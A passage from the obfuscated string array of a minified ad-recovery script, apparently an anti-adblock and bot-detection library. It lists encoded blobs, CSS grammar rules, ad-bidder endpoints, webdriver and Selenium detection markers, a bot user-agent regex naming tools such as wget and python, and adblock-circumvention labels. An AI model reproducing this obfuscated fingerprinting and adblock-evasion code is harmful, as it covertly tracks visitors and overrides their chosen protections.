lick','logs','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','tagName','https://ssb-global.smartadserver.com/api/bid','auto|<string>','none|[first||[force-end|allow-end]||last]','https://fb.css-load.com','<relative-real-selector>#','perspective(\x20[<length\x20[0,∞]>|none]\x20)','frames','Bad\x20syntax\x20reference:\x20','__tcfapi','connatix.com','\x20not\x20an\x20object','blockIVT','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','getLastListNode','constructor','copy','tokenIndex','https:','generic','meta[name=\x22','writable','ads_','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','aria-label','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','<font-stretch-absolute>{1,2}','__webdriver_evaluate','iterations','directives','HTMLAnchorElement_host','blocked','https://ad-delivery.net/px.gif?ch=2','Terminate\x20-\x20non-adblock','webkitTemporaryStorage','\x22\x20is\x20a\x20required\x20argument.','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','Terminate\x20-\x20bot\x20detected','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','ops','none|<filter-function-list>','_serializeMappings','1nlsdkf','window.top.apstag.runtime.callCqWrapper','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','samsungbrowser','https://m1.openfpcdn.io/botd/v','applyRatio','<media-query-list>','banner_ad','redirect','`,\x20expected\x20`','flatMap','none|auto|[<string>\x20<string>]+','Destroying\x20blocked\x20slots\x20:\x20','recovery_adm_click_ar','onmessage','splitCookiesString','toString','\x20or\x20hex\x20digit','-->','gecko','Type\x20of\x20node\x20should\x20be\x20an\x20Object','anonymous','ads-refinery89.adhese.com','edl','matched','initMain','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','performance_gpt_ad_rendered','onerror','gpt-minutemedia','onetag-sys.com','bydata.com','<single-animation-timeline>#','onclick','Expect\x20a\x20keyword','setProperty','clear','localStorage','HTMLIFrameElement_srcdoc','none|forwards|backwards|both','normal|allow-discrete','rcap','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','MSG_SYN','dvi','4dex.io','fields','result','[shorter|longer|increasing|decreasing]\x20hue','skewY(\x20[<angle>|<zero>]\x20)','HTMLAnchorElement_target','test','return\x20this','el.quizlet.com','cap','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','initInventoryFrame','awesomium','<bg-size>#','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','and','jkl','matchDeclaration','\x0a\x20\x20','Yml4cXJod245emptNTRvMTJmZTBz','CSSPrimitiveValue','purpose','googletagservices.com','matchStack','text_ad','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','interval','path','`\x20in\x20`','normal|[<number>\x20<integer>?]','topics.authorizedvault.com','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','scribens.fr','<url>\x20<decibel>?|none','values','<\x27width\x27>','prod','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','dump','innerWidth','1rx.io','Spaces','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','addType_','[data-ad-slot]','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','_fa_','[restore-rejections]\x20handleQueued\x20script_onerror','_parent','raptive','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','light-dark(\x20<color>\x20,\x20<color>\x20)','initial|inherit|unset|revert|revert-layer','<position>#','listenerId','warn','/pcs/activeview?','visit','as_skip','dispatchEvent','<ident>|<function-token>\x20<any-value>\x20)','cqmax','<number>','insertBefore','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','application/json','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Hyphen\x20minus','encode','tpdads.com','kargo-','read-only|read-write|write-only','Wrong\x20node\x20type\x20`','Document_createElement','px-cloud.net','Invalid\x20protect\x20url\x20prefix:\x20','deep','window.external\x20is\x20undefined','HTMLMetaElement','coupang','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','columns','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','snigel-','w\x20=\x20window.parent.parent;','<bg-image>#','headers','\x20\x20\x20\x20','.workers.dev','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','luminance|alpha','_as_injected_functions','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','WhiteSpace','Enum','unhandled\x20exception','set','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','DONE','hidden','yieldlove.com','HTMLTableElement','Notification','read-only|read-write|read-write-plaintext-only','[object\x20Intl]','units','programme.tv','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','genieesspv.jp','outerWidth','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','miter|round|bevel','https://hb.minutemedia-prebid.com/hb-mm-multi','cos(\x20<calc-sum>\x20)','<font-weight-absolute>|bolder|lighter','spawn','aditude','setPAAPIConfigForGPT','urlFilter','plainchicken.com','.gamezop.com','getAdUnitPath','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','a.teads.tv','[normal|small-caps]','postrelease.com','Document_getElementById','core-ads','<svg-length>','auto|<svg-length>','replaceChild','[none|<custom-ident>]#','groups','clamp(\x20<calc-sum>#{3}\x20)','[<line-names>?\x20<track-size>]+\x20<line-names>?','data-stndz-hidden','rubiconproject.com','wpsstaticieplsg.b-cdn.net','/dbm/ad','aniview.com','webGL','channel','return','safe','center|start|end|flex-start|flex-end','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','https://consent.sussexexpress.co.uk','https://consent.edinburghnews.scotsman.com','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','https://ad.yieldlab.net/yp','podname.com','IntersectionObserverEntry','auto|<anchor-name>','omid_message_method','Comment','windowSize','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','hotjar.com','ancestorOrigins','<\x27block-size\x27>','addAtrule_','Number\x20of\x20function\x20is\x20expected','decode','umogames.com','<ident>','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','\x27:\x27\x20[before|after|first-line|first-letter]','[-token','reset','setImmediate','HTMLAnchorElement_search','rng','<blend-mode>|plus-lighter','cache_isbot','grayscale(\x20<number-percentage>\x20)','avt','/static/topics/topics_frame.html','calledSelenium','edgios','device-cmyk(\x20<number>#{4}\x20)','visible|hidden','PTZhMEc+UE9vMzdudj94JjFgXTJ0','adform.net','\x20|\x20',',\x20scrollX:\x20','<alpha-value>','ident-token','bidswitch.net','generatedColumn','excludeHosts','economy|exact','Element_setAttribute','includes','forEachRight','Terminate\x20-\x20not\x20registered\x20in\x20db','<\x27opacity\x27>','originalLine','MessageEvent','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','secure','crios','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','a-mo.net','cookielaw.org','gpt_requested_time','<\x27inset\x27>','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','insertData','eventSampleRatio','pageview','<blend-mode>#','keepOriginalAcceptableAds','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','adjacket','none|all','gpt-adpushup','lvw','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','preload','PerformanceEntry','https://cmp.computerbild.de','auto|<position>','getLocation','<image>|none','pbjs','Mismatch','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','window.parent._df.t','setInterval','XMLHttpRequest','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','set-cookie','isAdblockUser','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>',':\x20[left|right|first|blank]','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','dvh','$chrome_asyncScriptInfo','serviceName','insertAfter','/widgets.html','auto|<length-percentage>','as-event-handler-added','window.as_location','https://tlx.3lift.com/header/auction','every','Expect\x20a\x20number','normal|[<string>\x20<number>]#','HTMLLinkElement','getOwnPropertyNames','<\x27border-top-color\x27>','Identifier\x20is\x20expected\x20but\x20function\x20found','cookieless-data.com','getAttribute','saturate(\x20<number-percentage>\x20)','lookupTypeNonSC','filename','creativeId','Value','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','rotateX(\x20[<angle>|<zero>]\x20)','<keyframe-block>+','as-empty-bidder','SIMID:','getNode','log','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','pbxai.com','.getAdserverTargeting','welt.de','<div','delay','smsonline.cloud','nearest-neighbor|bicubic','hookWindowProperty\x20Error:\x20','detect','positions','CSSStyleDeclaration','[<age>?\x20<gender>\x20<integer>?]','requestBids','dogdrip.net','check','skipValidation','leftComparison','ClassSelector','ignore|stretch-to-fit','clientHeight','protectUrlContext','class','<\x27margin-inline-end\x27>','trimLeft','undefined','At-rule\x20`@','<\x27inset-block-end\x27>','alpha|luminance|match-source','mimeTypesConsistent','append','only','PerformanceResourceTiming_encodedBodySize','geniee','https://consent.up.welt.de','contain|none|auto','adnami.io','getReader','[<type-selector>?\x20<subclass-selector>*]!','Unexpected\x20combinator','gumgum.com',';\x20Max-Age=','conative.network','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','monitoring','normal|reverse|alternate|alternate-reverse','kumo.network-n.com','webdriverio','//#\x20sourceURL=mediation.js','getFirstListNode','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','mozInnerScreenX','__webdriverFunc','<time>|none|x-weak|weak|medium|strong|x-strong','<compound-selector>#','__prehooked','CanvasCaptureMediaStream','none|<shadow>#','pubmatic.com','tcString','[none|<keyframes-name>]#','none|<filter-function-list>|<-ms-filter-function-list>','auto|thin|none','<noscript>','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','state','iionads.com','sendBeacon','<\x27max-inline-size\x27>','<\x27right\x27>','none|<position>#','_set','<urange>#','defineProperties','use','enums','\x0a\x20\x20syntax:\x20','onetrust-','https://exchange.kueezrtb.com/prebid/multi/','(function(){','none|<transform-list>','<\x27justify-self\x27>|anchor-center','removeProperty','https://www.google.com','scorecardresearch.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','textAd','_generateSourcesContent','Analytics.event(','w\x20=\x20window.parent;','single|multiple','import','unset','geoedge.be','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','floor','source','context','contrast(\x20[<number-percentage>]\x20)','http://','<\x27margin-left\x27>{1,2}','denied','document','general-enclosed','char\x20must\x20be\x20length\x201','response','<frequency>|<percentage>','indiatimes.com','first-id.fr','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','sp.','splice','auto|wrap|nowrap','mustExcludeStrings','newcastleworld.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','custom-ident','privacy-center.org','_WEBDRIVER_ELEM_CACHE','normal|bold|<number\x20[1,1000]>','gpt-adshield','throwError','script-src-elem','Identifier\x20or\x20asterisk\x20is\x20expected','__phantomas','OutOfPageFormat','divId','Function_toString','thread-','in2w_key','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','renderer','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','getConsentMetadata','block|inline|run-in','cachedResultIsInAdIframe','yorkshirepost.co.uk','auto|none|enabled|disabled','disallowEmpty','webkit','https://consent.yorkshirepost.co.uk','consents','normal|<length-percentage>','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','create','matchAll','CSSStyleSheet_insertRule','sddan.com','country','Apple','slotRequested','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','none|zoom','HTMLAnchorElement','Mesa\x20OffScreen','\x27))','idx','data-target','googlesyndication\x5c.com','block|inline|x|y','ghi','getTime','<media-in-parens>\x20[and\x20<media-in-parens>]+','removeEventListener','nodeType','none|both|horizontal|vertical|block|inline','external','invalid\x20protect-id\x20key:\x20','gpt-funke','loader','MediaQuery','<\x27align-items\x27>\x20<\x27justify-items\x27>?','open','length','Nth','symplr','HTMLAnchorElement_protocol','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','Failed\x20to\x20detect\x20bot','setItem','__selenium_unwrapped','gblpids','nightmare','pub.doubleverify.com','auto|optimizeSpeed|crispEdges|geometricPrecision','Window_fetchLater','gpt_limited','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','configIndex','isVisibleIframe','<html><head><script\x20src=\x22','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','random','trvdp.com','<single-transition>#','cdn.adapex.io','Document_write','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','MozAppearance','grippers|none','preventDefault','opt/','transferSize','<\x27border-top-width\x27>','em1wYw==','block','scaleX(\x20[<number>|<percentage>]\x20)','_sorted','escape','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<line-width>','Response','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','`\x20has\x20no\x20known\x20descriptors','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','match.rundsp.com','<length>|<percentage>|auto','content-security-policy','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','<\x27border-bottom-right-radius\x27>','set\x20','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','?as-revalidator=','analytics','tan(\x20<calc-sum>\x20)','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','defineOutOfPageSlot','`\x20is\x20missed','gpt_slot_rendered_time','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<display-outside>?&&[flow|flow-root]?&&list-item','callPhantom','indexww.com','none|[<svg-length>+]#','cdn.flashtalking.com','captureEvents','opera','language','esp.rtbhouse.com','nhn','MessageEvent_data','__webdriver_script_func','e|pi|infinity|-infinity|NaN','edge','<counter-style>|<string>|none','insertAdjacentHTML','__$webdriverAsyncExecutor','html','adshield_apply','Plus\x20sign','none|all|[digits\x20<integer>?]','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','normal|sub|super','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Element_className','Response_url','microad.jp','all','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','!important','property','-ad','isVisibleContent','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','adsinteractive.com','smilewanted.com','<length>\x20<length>?','instance','defineSlot','onParseError','computerbild.de','gacraft.jp','image','svh','navigator.connection\x20is\x20undefined','atrulePrelude','prelude','api.reurl.co.kr','gpt-nextmillenium','import(\x27','emit','fetchLater','languages','-apple-system|BlinkMacSystemFont','cootlogix.com','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','last','/gpt/setup','addMapping','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','useragent','urlGenerate','\x20used\x20broken\x20syntax\x20definition\x20','scroll','createContextualFragment','Invalid\x20URL:\x20','Invalid\x20protect\x20url:\x20','normal|reverse|inherit','<media-query>#','Brackets','land','exec','adClosed','script_onerror','_sourcesContents','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','x-frame-height','<string>\x20[<integer>|on|off]?','auto?\x20[none|<length>]','data:text/html,','Terminate\x20-\x20IVT\x20blocked','axelspringer.com','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','fastclick.net','vendor','selenium','bqstreamer.com','Node_appendChild','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','row|row-reverse|column|column-reverse','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','[<length>{2,3}&&<color>?]','webdriver','pathname','entries','text/html','b3V0cHV0','gecko/','!(function(){','text','teads.tv','SyntaxMatchError','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','not-','[left|right]||[top|bottom]','as_handler_set','<integer>&&<symbol>','scaleZ(\x20[<number>|<percentage>]\x20)','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','r2b2.io','normal|<length>','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','none|all|<dashed-ident>#','privacy-mgmt.com','Unknown\x20at-rule\x20descriptor','navigator.permissions\x20is\x20undefined','ad01','gpt-andbeyond','reduceRight','[<box>|border|padding|content|text]#','<angle-percentage>{1,2}','classList','`\x20should\x20contain\x20a\x20prelude','webkitMediaStream','prompt','<feature-value-declaration>','didomi-','lookupNonWSType','<\x27inset-inline-start\x27>','idFilter','a-mx.com','bounceexchange.com',';\x20SameSite=Lax','normal|break-word','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','prependList','https://fb2.html-load.com','<color>\x20<color-stop-length>?','contains','.get','cmpStr','poster','<font-weight-absolute>{1,2}','original_url','intervalId','YmphM3prZnZxbHRndTVzdzY3OG4=','start','isEncodedUrl','link','<length>{1,4}','osano.com','gpt-rubicon','nullable','?version=','Comma','undertone.com','c204ZmtocndhOTR5MGV1cGoybnEx','ad-delivery.net','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','auto|both|start|end|maximum|clear','ad-score.com','offset','noktacom.rtb.monetixads.com','document.documentElement\x20is\x20undefined','Unknown\x20type','3lift.com','Performance.network','quizlet.com','admaru.net','padding|border','campaignId','pub_300x250','[id^=\x22gpt_ad_\x22]','.constructor','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','lvh','ups.analytics.yahoo.com','as_adblock','()\x20=>\x20version','skipWs','<html><head></head><body></body></html>','rightComparison','[auto|alphabetic|hanging|ideographic]','htlbid.com','last_processed_rules_count','Blocked\x20interstial\x20slot\x20define:','kayzen.io','setSourceContent','brainlyads.com','invalid\x20protect-id\x20length:\x20','default|none','exportSnapshot','protectHtml','style','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','active','https://static.criteo.net/js/ld/publishertag.prebid.js','parseValue','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','No\x20element\x20indexed\x20by\x20','Window_open','HTMLIFrameElement_contentWindow','none|[<number>|<percentage>]{1,3}','Class\x20extends\x20value\x20','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','<\x27flex-grow\x27>','createAuctionNonce','content-ad','getUserIds','HEAD','759395YvlBXx','RENDERER','calc(\x20<calc-sum>\x20)','webcontentassessor.com','[name^=\x22google_ads_iframe\x22]','removeChild','scrollY','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','browserEngineKind','<single-animation-play-state>#','checkAtruleDescriptorName','iframe','Window_fetch','at-keyword-token','sleipnir/','<declaration>','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20norefe